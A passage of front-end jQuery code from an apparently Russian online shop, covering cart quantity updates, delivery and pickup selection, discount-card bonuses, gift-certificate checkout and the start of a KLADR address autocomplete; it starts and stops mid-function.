			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val)
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');

			cart_update(prod_id, sc_id, new_val, -1);
		}
		e.preventDefault();
	});
	$inp.on('keyup', function(e){
		var max_num = $self.data("cartCounter");
		var new_val = Number($inp.html());
		var old_val = Number($inp.data("cartCounterInput"));
		var shtuki = Number($self.data("cartCounterShtuki"));
		if (shtuki != 10) shtuki = 1;
		
		if (!$.isNumeric(new_val)) new_val = shtuki;
			
		if ((shtuki > 1) && new_val) {
			if (new_val < shtuki) new_val = shtuki;
			else new_val = shtuki*Math.floor(new_val/shtuki);
		}
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		$inp.html(new_val);
		$inp.data("cartCounterInput", new_val)
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
			
		cart_update(prod_id, sc_id, new_val, old_val - new_val);
	});
}

function cart_samovivoz_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var params = $("[data-cart-params-samovivoz]").val();
	$.getJSON("/ajax/cart2.php?action=ur&ur=" + ur + "&" + params, function(json) {
		cart_samovivoz_update_by_arr(json, 0);
	});
}

function cart_samovivoz_update_by_arr(arr, shop_id = 0) {
	$("[data-cart-delivery-shop]").addClass('_hidden');
	
	var old_shop_id = $("[data-cart-delivery-shop] input:checked").length ? $("[data-cart-delivery-shop] input:checked").val() : 0;
	var old_shop_ok = 0;
	var first_shop_id = 0;
	$.each(arr, function(ind) {
		$("[data-cart-delivery-shop=" + ind + "]").removeClass('_hidden');
		
		if (shop_id == ind) {
			$("[data-cart-delivery-shop=" + ind + "] input").click();
			old_shop_id = shop_id;
			old_shop_ok = 1;
		}
		else if (ind == old_shop_id) old_shop_ok = 1;
		if (!first_shop_id) first_shop_id = ind;
	});
		
	if (first_shop_id) {
		if (!old_shop_ok) $("[data-cart-delivery-shop=" + first_shop_id + "] input").click();
		
		$("[data-cart-delivery-switch-all]").removeClass('_hidden');
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			//cart_delivery_form_update();
		}
		else cart_update_sum();
	}
	else {
		$("[data-cart-delivery-switch-all]").addClass('_hidden');
		$("[data-cart-delivery-switch=2]").click();
	}
}

function cart_update_sum(sum_prods = 0, ch77 = 0) {
	if (cart_sum_cert > 0) {
		$("[data-cart-sum-cert]").show();
		$("[data-cart-payment]._mb_cert").hide();
	}
	else {
		$("[data-cart-sum-cert]").hide();
		$("[data-cart-payment]._mb_cert").show();
	}
	
	if (sum_prods > 0) {
		$("[data-cart-sum]").html(l_money_format(sum_prods) + ' ₽');
		$("[data-cart-sum]").data('cartSum', sum_prods);
	}
	else sum_prods = Number($("[data-cart-sum]").data('cartSum'));
	
	var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	
	var d_price = delivery_price77;
	var d_price_dcard = delivery_price77_dcard;
	
	//console.log('ch77=' + ch77 + '; delivery_price_dcard=' + delivery_price_dcard + '; delivery_price77_dcard=' + delivery_price77_dcard);
	
	if (ch77 && ((delivery_price_dcard != delivery_price77_dcard) || (delivery_price != delivery_price77))) {
		var payment_id = Number($("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val());
		//console.log('payment_id=' + payment_id);
		if ((payment_id != PAYMENTS_ONLINE.ALFA_CARD) && (payment_id != PAYMENTS_ONLINE.ALFA_SBP)) {
			d_price = delivery_price;
			d_price_dcard = delivery_price_dcard;
		}
	}
	
	
	var sum_pre = sum_prods;
	var pr_pre = d_price;
	if (delivery_id != 6) {
		sum_pre -= dcard_skidka;
		if ($block_dcard.hasClass('_card-bonus')) {
			sum_pre -= dcard_maxscore;
			pr_pre = d_price_dcard;
		}
	}
	if (cart_sum_cert > 0) {
		if (cart_sum_cert > sum_pre) {
			$("[data-cart-sum-cert] span").html(l_money_format(sum_pre) + ' ₽');
			sum_pre = 0;
		}
		else {
			$("[data-cart-sum-cert] span").html(l_money_format(cart_sum_cert) + ' ₽');
			sum_pre -= cart_sum_cert;
		}
	}
	
	var pr;
	if (pr_pre > 0) pr = l_money_format(pr_pre) + ' ₽';
	else if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
	else pr = 'Бесплатно';
	
	//console.log('pr = ' + pr);
	$("[data-cart-delivery-price]").find('span').html(pr);
	
	if (((d_price == 0) && (delivery_free > 0)) && (d_price_dcard >= 0)) {
		if (pr_pre > 0) {
			$("[data-cart-free-delivery=on]").addClass('hidden');
			$("[data-cart-free-delivery=off]").removeClass('hidden');
		}
		else {
			$("[data-cart-free-delivery=on]").removeClass('hidden');
			$("[data-cart-free-delivery=off]").addClass('hidden');
		}
	}

	//console.log('sum_pre=' + sum_pre + ';pr_pre=' + pr_pre);
	
	var sum_all = sum_pre;
	if (pr_pre >= 0) {
		sum_all += Number(pr_pre);
		$("[data-cart-sum-all]").show();
		$("[data-cart-sum-pre]").hide();
	}
	else {
		$("[data-cart-sum-all]").hide();
		$("[data-cart-sum-pre]").show();
	}
	
	$("[data-cart-sum-all] span").html(l_money_format(sum_all) + ' ₽');
	$("[data-cart-sum-pre] span").html(l_money_format(sum_pre) + ' ₽');
	
	$("[data-cart-sum-all]").attr('data-cart-sum-all', sum_all);
}

function cart_update(prod_id, sc_id, new_num, upd_num, prod_row = 0) {
	$.getJSON('/ajax/cart2.php?action=' + (prod_id ? ('upd_num&prod_id=' + prod_id + '&sc_id=' + sc_id + '&num=' + new_num) : 'load'), function(json) {
		if (!prod_id) $("[data-cart-waiting]").hide();
		if (json.err == 2) {
			//пустая корзина
			$("[data-cart-empty]").show();
			$("[data-cart-items]").hide();
			$("[data-cart-section]").addClass('_empty').removeClass('_shop');
			
			$("[data-top-cart-num]").html(0);
			$("[data-top-cart-num]").hide();
			$("[data-cart-num]").html('0 товаров');
			$("[data-cart-sum]").html('0 ₽');
			$("[data-cart-sum]").data('cartSum', 0);
			
			$.each($("[data-cart-item]"), function(i, item) {
				if (Number($(item).data("cartItem"))) $(item).remove();
			});
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else if (json.err == 0) {
			$("[data-cart-empty]").hide();
			$("[data-cart-items]").show();
			$("[data-cart-section]").addClass('_shop').removeClass('_empty');
			
			$("[data-top-cart-num]").html(json.cart_num);
			$("[data-top-cart-num]").show();
			$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
			
			cart_update_sum(json.cart_sum);
			
			cart_prods = [];
			$.each(json.prods, function(i, row) {
				cart_prods.push({
					name: row.name,
					item_id: row.sc_id,
					item_brand: row.brand,
					item_category: row.cat1,
					item_category2: row.cat2,
					item_category3: row.cat3,
					quantity: Number(row.num),
					price: Number(row.price)
				});
				
				var $item = $("[data-cart-item=" + row.sc_id + "]");
				if (!$item.length) {
					add2cart_list(row);
				}
				else {
					$item.find("[data-cart-item-nal]").html(row.nal_txt);
					$item.find("[data-cart-item-price]").html(l_money_format(row.price*row.num) + ' ₽');
					$item.find("[data-cart-counter]").data("cartCounter", row.max_num);
					$item.find("[data-cart-counter-shtuki]").data("cartCounterShtuki", row.shtuki);
					$item.find("[data-cart-counter-input]").html(row.num);
					
					if (Number(row.num) > Number(row.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
					else $item.find("[data-cart-counter-down]").addClass('disabled');
			
					if (Number(row.num) < Number(row.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
					else $item.find("[data-cart-counter-up]").addClass('disabled');
				}
			});
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id_tmp = Number($(item).data("cartItem"));
				if (sc_id_tmp && (undefined === json.prods[sc_id_tmp])) $(item).remove();
			});
			
			var $email = $("[data-cart-form-newuser] input[name=email]");
			var contacts_complete = 1;
			
			//console.log(json);
			
			if (json.client) {
				$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
					var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
					var val = json.client[item];
					if (!val && (item == 'tel') && json.client.tel_tmp) val = json.client.tel_tmp;
					if ((item == 'tel') && val) {
						var country = 'ru';
						var country_code = '+7';
						if (val.substr(0,3) == '+7 ') val = val.substr(3);
						else if (val.substr(0,2) == '+7') val = val.substr(2);
						/*else if (val.substr(0,4) == '+374') {
							val = val.substr(4);
							country = 'am';
							country_code = '+374';
						}
						else if (val.substr(0,4) == '+375') {
							val = val.substr(4);
							country = 'by';
							country_code = '+375';
						}
						else if (val.substr(0,4) == '+996') {
							val = val.substr(4);
							country = 'kg';
							country_code = '+996';
						}*/
					}
					//$inp.attr('data-country-code', country_code);
					//$inp.attr('data-country-name', country);
					$inp.val(val);
					//console.log(item);
					//console.log(val);
					//console.log(val ? 1 : 0);
					
					
					if (val) $inp.parents('.input').addClass('_filled');
					else {
						$inp.parents('.input').removeClass('_filled');
						contacts_complete = 0;
					}
				});
				
				$("[data-cart-complete=name]").text(json.client.sname + ' ' + json.client.fname);
				$("[data-cart-complete=email]").text(json.client.email);
				$("[data-cart-complete=tel]").text(json.client.tel);
				
				var $tel = $("[data-cart-form-newuser] input[name=tel]");
				if (json.client.tel == '') {
					$tel.prop('readonly', false);
					$tel.parents('.input').removeClass('_readonly');
				}
				else {
					$tel.prop('readonly', true);
					$tel.parents('.input').addClass('_readonly');
				}

				$email.prop('readonly', true);
				$email.parent().addClass('_readonly');
			  
				$("[data-cart-block=contacts]").removeClass('_auth').addClass('_authorized');
				
				dcard_tel = json.client.tel;
			}
			else {
				if (json.data) {
					$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
						var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
						
						var val = json.data[item];
						
						//console.log(item + ': ' + val);
						if ((item == 'tel') && val) {
							if (val.substr(0,3) == '+7 ') val = val.substr(3);
							else if (val.substr(0,2) == '+7') val = val.substr(2);
						}
						
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							contacts_complete = 0;
						}
					});
					dcard_tel = json.data.tel;
				}
				else contacts_complete = 0;

				if (contacts_complete) $("[data-cart-block=contacts]").removeClass('_auth').addClass('_newuser');
				
				$email.prop('readonly', false);
				$email.parent().removeClass('_readonly');
			}
			
			if (json.ur == 1) {
				$("[data-ur=cart]").prop('checked', true);
				$("[data-ur-block=cart]").removeClass('hidden');
				$.each(json.ur_data, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
					
					var $inp = $("[data-ur-block=cart]").find("input[name=ur_" + ind + "]");
					if ($inp.length) {
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							if ($inp.parents('.input').attr('data-validate-type')) contacts_complete = 0;
						}
					}
				});
				$("[data-cart-ur-complete]").show();
				if (json.delivery_id != 9) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			}
			else {
				$("[data-ur=cart]").prop('checked', false);
				$("[data-ur-block=cart]").addClass('hidden');
				$("[data-cart-ur-complete]").hide();
			}
			
			//console.log("cart_opened: " + cart_opened);
			//console.log("contacts_complete: " + contacts_complete);
			//console.log("hasClass: " + $("[data-cart-block=contacts]").hasClass('_complete'));
			if (!cart_opened && contacts_complete) {
				$('[data-cart-next=delivery]').click();
				cart_opened =1;
			}
			else if ($("[data-cart-block=contacts]").hasClass('_complete')) {
				//alert("data-edit-data click");
				$("[data-cart-block=contacts] [data-edit-data]").click();
			}
			
			//console.log(json.address);
			
			$.each(json.address, function(ind, val) {
				var $inp = $("[data-cart-form-delivery]").find("input[name=address_" + ind + "]");
				
				if ($inp.length) {
					$inp.val(val);
					
					if ($inp.attr('type') != 'hidden') {
						if (val) $inp.parents('.input').addClass('_filled');
						else $inp.parents('.input').removeClass('_filled');
					}
				}
				
				if (ind == 'city') $("[data-modal-opener=city-form] span").html(val);
			});
			
			//alert('1: ' + $("[data-cart-pvz] input[name=address_pvz]").val());
			
			if (json.is_true_city) $("[data-cart-delivery-section]").removeClass('_city_off');
			else $("[data-cart-delivery-section]").addClass('_city_off');
			  
			$("[data-cart-delivery-section]").removeClass('_oldadress').addClass('_newadress');
			
			if (($("[data-cart-params-samovivoz]").val() != json.params_samovivoz) || ($("[data-cart-params-delivery]").val() != json.params_delivery) || !prod_id) {
			  	$("[data-cart-params-samovivoz]").val(json.params_samovivoz);
				$("[data-cart-params-delivery]").val(json.params_delivery);
				
				$("[data-cart-na-zakaz]").val(json.na_zakaz);
				$("[data-cart-msk-date]").val(json.msk_date);
				$("[data-cart-is-sert]").val(json.is_sert);
				$("[data-cart-only-sert]").val(json.only_sert);
				$("[data-cart-gabarit]").val(json.gabarit);
				$("[data-cart-is-marking]").val(json.is_marking);
				
				if (json.delivery_id == 6) {
					$("[data-cart-delivery-switch=1]").click();
					
				}
				else {
					//alert(json.delivery_id);	
					cart_delivery_form_update(json.delivery_id);
				}
			  
				cart_samovivoz_update_by_arr(json.delivery_shop_ids, json.delivery_shop_id);
			}
			
			$("[data-cart-maxscore]").val(json.maxscore);
			$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
			
			dcard_data = json.dcard;
			cart_dcard_form_update();
			cert_dcard_form_update();
			
			var $promo = $block_dcard.find("input[name=promo]");
			
			$promo.val(json.promo);
			if (json.promo && (json.promo_id > 0)) {
				$block_dcard.addClass('_bonus');
				$promo.prop('readonly', true);
				$promo.parents(".input").addClass('_filled').removeClass('is-invalid').addClass('_readonly');
			}
			else {
				$block_dcard.removeClass('_bonus');
				$promo.parents(".input").removeClass('_readonly');
				$promo.prop('readonly', false);
				$("[data-cart-promo-btn]").removeClass('_readonly');
				
				if (json.promo != '') $promo.parents(".input").addClass('_filled').addClass('is-invalid');
			}
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else form_act_unknown_error();
	}).fail(function() { form_act_unknown_error(); });
}

function cart_dcard_form_update() {
	var is_samovivoz = $("[data-cart-delivery-switch=1]._selected").length;
	var ur = $("[data-ur]").prop('checked');
	
	$block_dcard.removeClass('_card');
	$block_dcard.removeClass('_card_old');
	$block_dcard.addClass('_nopromo');
	$block_dcard.addClass('_noscore');
	
	if (is_samovivoz) $block_dcard.addClass('_samovivoz');
	else $block_dcard.removeClass('_samovivoz');
	
	if (ur) $block_dcard.addClass('_ur');
	else $block_dcard.removeClass('_ur');
	
	$("[data-cart-sum-dcard]").hide();
	
	dcard_skidka = 0;
	dcard_maxscore = 0;
	
	if (dcard_data) {
		if (dcard_data.type_group == 'new') {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			//if (!is_samovivoz) 
			$block_dcard.removeClass('_nopromo');
		}
		else {
			$("[data-cart-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
		}
		
		$block_dcard.addClass('_card');
		$("[data-cart-dcard-id]").html(dcard_data.id);
		
		if (dcard_data.type_group == 'old') {
			$block_dcard.addClass('_card_old');
			
			$("[data-cart-dcard-main]").hide();
			$("[data-cart-dcard-emp]").show();
			
			if (!is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			
			dcard_skidka = Number($("[data-cart-dcard-skidka]").html());
			
			if (dcard_skidka > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_skidka) + ' ₽');
				$("[data-cart-sum-dcard]").show();
			}
		}
		else {
			$("[data-cart-dcard-main]").show();
			$("[data-cart-dcard-emp]").hide();
			
			dcard_maxscore = Math.min(Number(dcard_data.score), Number($("[data-cart-maxscore]").val()));
			if (is_samovivoz || ur) dcard_maxscore = 0;
			
			
			$("[data-cart-dcard-score]").html(l_money_format(dcard_data.score));
			$("[data-cart-dcard-maxscore]").html(l_money_format(dcard_maxscore));
			
			//if ((dcard_maxscore > 0) && !is_samovivoz && !ur) $block_dcard.removeClass('_noscore');
			if (dcard_maxscore > 0) $block_dcard.removeClass('_noscore');
			
			if (dcard_maxscore > 0) {
				$("[data-cart-sum-dcard] span").html(l_money_format(dcard_maxscore) + ' балл' + suffix(dcard_maxscore, ['ов', '', 'а']));
				if ($block_dcard.hasClass('_card-bonus')) $("[data-cart-sum-dcard]").show();
			}
		}
	}
	
	cart_update_sum();
}

function cart_dcard_resend_timer(lt_tm) {
	if (cart_timer_on) {
		var $el = $("[cart-dcard-resend-timer]");
		if (lt_tm <= 1) {
			cart_timer_on = 0;
			$block_dcard.removeClass('_noscore');
			$("[data-cart-dcard-error]").addClass('_hide');
		}
		else {
			lt_tm--;
			var h = Math.floor(lt_tm / 3600);
			var m = Math.floor((lt_tm - h*3600) / 60);
			var s = lt_tm - h*3600 - m*60;
			$el.html('' + ((h < 10) ? "0" : "") + h + ':' + ((m < 10) ? "0" : "") + m + ':' + ((s < 10) ? "0" : "") + s);
			setTimeout(function() { cart_dcard_resend_timer(lt_tm) }, 1000);
		}
	}
}
/*** certificates ******************************/
$(function () {
	if ($("[data-get-cert-content]").length) {
		$.get("/ajax/cart2.php?action=cert_open&url=" + window.location.pathname);
	}
	
	$("[data-cert-notification]").click(function() {
		$("[data-notification]").attr('class', 'notification _cert');
		return false;
	});
	
	$("[data-new-cert-radio]").click(function() {
		$("[data-new-cert-img]._active").removeClass('_active');
		$("[data-new-cert-img=" + $(this).val() + "]").addClass('_active');
	});
	$("[data-new-cert-price]").click(function() {
		$("[data-new-cert-price-sel]").html(l_money_format($(this).val(), 0, '&nbsp;') + '&nbsp;₽');
		$("[data-new-cert-price-other]").val('');
	});
	$("[data-new-cert-price-other]").on('input', function(e) {
		var price = Number(this.value.replace(/[^0-9]/g, ''));
		this.value = price;
		$("[data-new-cert-price]:checked").prop('checked', false);
		if (price == 0) price = 15000;
		$("[data-new-cert-price-sel]").html(l_money_format(price, 0, '&nbsp;') + '&nbsp;₽');
	});
	var $cert_form = $("[data-cert-form-fields]");
	if ($cert_form) {
		$("[data-cert-datetime-checkbox]").click(function() {
			if ($(this).prop('checked')) $("[data-cert-datetime]").css('display', 'flex');
			else $("[data-cert-datetime]").hide();
		});
		$("[data-user-form-toggle]").click(function() {
			$(this).parents("[data-user-form]").attr('data-user-form', $(this).attr('data-user-form-toggle'));
		});
		$("[data-cert-auth-change]").click(function() {
			$("[data-user-form] .input").removeClass('is-invalid');
			var $bl = $("[data-delivery-auth]");
			
			$bl.attr('data-delivery-auth', ($bl.attr('data-delivery-auth') == 'tel') ? 'email' : 'tel');
		});
		$("[data-cert-form-edit]").click(function() {
			$("[data-cert-form]").addClass('_edit').removeClass('_pay');
			return false;
		});
		
		$("[data-cert-form-recipient] input[name=sendby]").click(function() {
			var $r_email = $("[data-cert-form-recipient] input[name=recipient_email]");
			var $r_tel = $("[data-cert-form-recipient] input[name=recipient_tel]");
			if ($(this).val() == 1) {
				$r_email.prop('disabled', false);
				$r_email.parent().show();
				$r_tel.prop('disabled', true);
				$r_tel.parents('.input').hide().removeClass('is-invalid');
			}
			else {
				$r_email.prop('disabled', true);
				$r_email.parent().hide().removeClass('is-invalid');;
				$r_tel.prop('disabled', false);
				$r_tel.parents('.input').show();
			}
		});
		
		$("[data-cert-send]").click(function(e) {
			e.preventDefault();
		
			var err = 0;
			
			$("[data-cert-payment-error]").hide();
			
			var $payment = $("[data-cert-payment] input[name=payment_id]:not([disabled]):checked");
			if (!$payment.length) {
				$("[data-cert-payment-error]").show();
				err = 1;
			}
			
			var confirm_tp = $("[data-cert-confirm-tp] input[name=client_tel_tp]:checked").val();
			var b_sms_orders = $("[data-cert-form] input[name=b_sms_orders]").prop('checked')
			
			if (!err) {
				var url = '/ajax/cart2.php?action=send_cert&' + $("[data-cert-form-contacts]").serialize() + '&' + $("[data-cert-form-recipient]").serialize() + '&' + $("[data-cert-form-datetime]").serialize() + '&' + $("[data-cert-form-comment]").serialize() + '&payment_id=' + $payment.val() + '&b_sms_orders=' + b_sms_orders + '&confirm_tp=' + confirm_tp;
				
				
				$("[data-cert-form-fields]").addClass('_waiting');
				
				//$("[data-cert-form-payment]").addClass('_empty');
				
				//alert(url);
				//return false;
			
				$.getJSON(url, function(json) {
					if (json.pay_url) {
						window.location = json.pay_url;
					}
					else if (json.order_id) {
						window.location = '/order/' + json.order_id + '/';
					}
					else form_act_unknown_error();
				});
			}
		});
		
		$("[data-cert-form-datetime]").find("input[name=time]").change(function() {
			$(this).parent().removeClass('is-invalid');
		});
		
		$("[data-cert-form-recipient]").find("input[name=has-datetime]").click(function() {
			$("[data-cert-form-datetime] input").parent().removeClass('is-invalid');
		});
		
		
		var $cert_submit = $cert_form.find("[data-stages-submit]");
		var $cert_form_items = $cert_form.find("[data-stages-item]");
		var stages_num = $cert_form_items.length;
		$.each($cert_form_items, function(i, item) {
			$(item).find("[data-stages-edit]").click(function() {
				$.each($cert_form_items, function(s_i, s_item) {
					if (i == s_i) $(s_item).removeClass("_complete").addClass("_active");
					else {
						$(s_item).removeClass("_active");
						if ($(s_item).hasClass("_ok")) $(s_item).addClass("_complete");
						else if (!$(s_item).hasClass("_complete")) $(s_item).addClass("_hidden");
					}
				});
				$cert_submit.addClass("_hidden");
				return false;
			});
			$(item).find("[data-stages-next]").click(function() {
				if ((i == 0) && $("[data-cert-form-contacts]").find(".is-invalid").length) {
				}
				else if ((i != 0) && $("[data-stages-item=" + i + "]").find(".is-invalid").length) {
				}
				else {
					if (i == 0) {
						var $form_contacts = $("[data-cert-form-contacts]");
						
						$("[data-cert-complete=name]").text($form_contacts.find("input[name=sname]").val() + ' ' + $form_contacts.find("input[name=fname]").val());
						$("[data-cert-complete=email]").text($form_contacts.find("input[name=email]").val());
						$("[data-cert-complete=tel]").text($form_contacts.find("input[name=tel]").val());
						
						$.getJSON('/ajax/cart2.php?action=dcard_by_tel&tel=' + $form_contacts.find("input[name=tel]").val(), function(json) {
							dcard_data = json.dcard;
							cert_dcard_form_update();
						});
					}
					else if (i == 1) {
						var $form_recipient = $("[data-cert-form-recipient]");
						var $form_datetime = $("[data-cert-form-datetime]");
						
						var $cert_date = $form_datetime.find("input[name=date]");
						var $cert_time = $form_datetime.find("input[name=time]");
						var cert_date = $cert_date.val();
						var cert_time = $cert_time.val();
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							var tm  = new Date(cert_date.substr(6,4) + '-' + cert_date.substr(3,2) + '-' + cert_date.substr(0,2) + 'T' + cert_time + ':00');
							var now = new Date();
						
							if (!(tm.getTime() > 0) || (tm.getTime() < now.getTime())) {
								$cert_time.parent().addClass("is-invalid");
								$cert_time.parent().find("span").html("Что-то пошло не так при указании времени отправки. Попробуйте выбрать попозже");
								return;
							}
						}
						
						var sendby = $("[data-cert-form-recipient] input[name=sendby]:checked").val();
						
						$("[data-cert-complete=recipient_name]").text($form_recipient.find("input[name=recipient_sname]").val() + ' ' + $form_recipient.find("input[name=recipient_fname]").val());
						if (sendby == 1) {
							$("[data-cert-complete=recipient_email]").text($form_recipient.find("input[name=recipient_email]").val());
							$("[data-cert-complete=recipient_email]").parent().show();
							$("[data-cert-complete=recipient_tel]").parent().hide();
						}
						else {
							$("[data-cert-complete=recipient_tel]").text($form_recipient.find("input[name=recipient_tel]").val());
							$("[data-cert-complete=recipient_email]").parent().hide();
							$("[data-cert-complete=recipient_tel]").parent().show();
						}
						
						if ($form_recipient.find("input[name=has-datetime]").prop('checked')) {
							$("[data-cert-complete=datetime]").text(cert_date + ' ' + cert_time);
							$("[data-cert-complete=datetime]").parent().show();
						}
						else $("[data-cert-complete=datetime]").parent().hide();
					}
					else if (i == 2) {
						var $form_comment = $("[data-cert-form-comment]");
						
						$("[data-cert-complete=comment]").text($form_comment.find("input[name=no-comment]").prop('checked') ? '-' : $form_comment.find("textarea[name=comment]").val());
						$("[data-cert-complete=sender]").text($form_comment.find("input[name=sender]").val());
					}
					
					$(item).addClass("_complete").addClass("_ok").removeClass("_active");
					
					if (i == stages_num - 1) {
						
					}
					else {
						var $next_item = $cert_form_items.eq(i + 1);
						console.log('top: ' + $next_item.offset().top + '; height: ' + $(item).height());
						
						$next_item.removeClass("_hidden").removeClass('_complete').addClass("_active");
						$cert_form.animate({'scrollTop': $next_item.offset().top + $(item).height()}, 400);
					}
				}
				return false;
			});
		});
		
		$("[data-cert-payment-name]").click(function() {
			var payment_id = $(this).val();
			
			$("[data-cert-send]").addClass('hidden');
			$("[data-cert-send=" + payment_id + "]").removeClass('hidden');
		});
	}
});
function cert_update(client) {
	var $form_contacts = $("[data-cert-form-contacts]");
	var $parent = $form_contacts.parents("[data-user-form]");
	
	contacts_complete = 1;
	$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
		var $inp = $form_contacts.find("input[name=" + item + "]");
		var val = client[item];
		if (!val && (item == 'tel') && client.tel_tmp) val = client.tel_tmp;
		if ((item == 'tel') && val) {
			var country = 'ru';
			var country_code = '+7';
			if (val.substr(0,3) == '+7 ') val = val.substr(3);
			else if (val.substr(0,2) == '+7') val = val.substr(2);
			/*else if (val.substr(0,4) == '+374') {
				val = val.substr(4);
				country = 'am';
				country_code = '+374';
			}
			else if (val.substr(0,4) == '+375') {
				val = val.substr(4);
				country = 'by';
				country_code = '+375';
			}
			else if (val.substr(0,4) == '+996') {
				val = val.substr(4);
				country = 'kg';
				country_code = '+996';
			}*/
		}
		$inp.val(val);
		if (val) $inp.parents('.input').addClass('_filled').removeClass('is-invalid');
		else {
			$inp.parents('.input').removeClass('_filled');
			contacts_complete = 0;
		}
	});
				
	$("[data-cert-complete=name]").text(client.sname + ' ' + client.fname);
	$("[data-cert-complete=email]").text(client.email);
	$("[data-cert-complete=tel]").text(client.tel ? client.tel : client.tel_tmp);
				
	var $tel = $form_contacts.find("input[name=tel]");
	if (client.tel == '') {
		$tel.prop('readonly', false);
		$tel.parents('.input').removeClass('_readonly');
	}
	else {
		$tel.prop('readonly', true);
		$tel.parents('.input').addClass('_readonly');
	}

	var $email = $form_contacts.find("input[name=email]");
	$email.prop('readonly', true);
	$email.parent().addClass('_readonly');
	
	$parent.attr('data-user-form', 'new');
	$parent.find("[data-logout]").show();
	$parent.find("[data-user-form-toggle=auth]").hide();
	
	dcard_data = client.dcard;
	cert_dcard_form_update();
}
function cert_dcard_form_update() {
	var $cert_dcard = $("[data-stages-item=3] .cart-discount");
	
	if ($cert_dcard.length) {
		if (dcard_data) {
			if (dcard_data.type_group == 'new') {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/' + dcard_data.type_name_eng.toLowerCase() + '.jpg');
			}
			else {
				$("[data-cert-dcard-img]").attr('src', '/assets/images/discount/discount-card/discount-card-xs.png');
			}

			$("[data-cert-dcard-id]").html(dcard_data.id);
			$("[data-cert-complete=dcard]").html(dcard_data.id);
			
			$("[data-cert-form] .cart-discount").addClass('_card');
			
			if (dcard_data.type_group == 'old') {
				$("[data-cert-dcard-score]").html(0);
			}
			else {
				$("[data-cert-dcard-score]").html(l_money_format(dcard_data.score));
			}
		}
		else {
			$("[data-cert-form] .cart-discount").removeClass('_card');
			$("[data-cert-complete=dcard]").html('нет');
		}
	}
}

/*** kladr *************************************/
$(function () {
	$(document).keydown(kladr_on_enter);
	$.each($("[data-kladr]"), function(i, item) { kladr($(item)); });
});

function kladr_on_enter(event) {
	event = event || window.event;
	var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
	
	ret_false = 0;
	
	if (e == 13) {
		$.each($("[data-kladr-list]"), function(i, item) {
			if ($(item).css('display') == 'block') {
				var a = $(item).find("a.sel");
				if (a.length) $(item).parent().parent().find("[data-kladr]").val(a.attr('title')).blur();
				$(item).hide();
				ret_false = 1;
			}
		});
		
		if (ret_false) return false;
	}
	//else if ((e == 0x26) || (e == 0x28)) return false;
}

function kladr($el) {
	$el.keyup(function(event) {
		var $input = $(this);
		var $form = $input.parents("form");
		var input_name = $input.attr('name');
		var kladr_type = $input.data('kladr');
		if ((kladr_type != 'cities') && (kladr_type != 'streets')) kladr_type = 'cities';
		
		if (!$form.find("input[name=" + input_name + "-sel]").length) $input.after('<input type="hidden" name="' + input_name + '-sel" value="0">');
		var $input_sel = $form.find("input[name=" + input_name + "-sel]");
		$input_sel.val(0);
		
		var kladr_params = '';
		if (kladr_type == 'cities') {
			var cdek = $input.hasClass('cdek') ? 1 : 0;
			var cse = $input.hasClass('cse') ? 1 : 0;
			var only_our = $input.hasClass('only_our') ? 1 : 0;
			var country = '';
			
			if ($form.find("[data-cart-delivery-select]").length) {
				country = 'current';
			}
			else if ($form.find("select[name=dostavka]").length) {
				var dostavka = $form.find("select[name=dostavka]").val();
				if (dostavka == 11) country = 'KZ';
				else if (dostavka == 12) country = 'BY';
				else if (dostavka == 16) country = 'AM';
				else if (dostavka == 17) country = 'KG';
				else if (dostavka == 13) country = 'MSKOBL';
				else country = 'RU';
			}
			kladr_params = "&cdek=" + cdek + "&cse=" + cse + "&only_our=" + only_our + "&country=" + country;
		}
		else if (kladr_type == 'streets') {
			if ($form.find("[data-cart-delivery-select]:checked").length) {
				var dostavka = $("[data-cart-delivery-select]:checked").val();
				if ((dostavka == 11) || (dostavka == 12) || (dostavka == 16) || (dostavka == 17)) return true;
			}
			
			var city = '';
			city = $form.find("input[name=address_city]").val();
			kladr_params = "&city=" + city;
		}

		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (!$input.parent().find("[data-kladr-list]").length) $input.after('<div  class="kladr_list_div"><div class="kladr_list" data-kladr-list></div></div>');
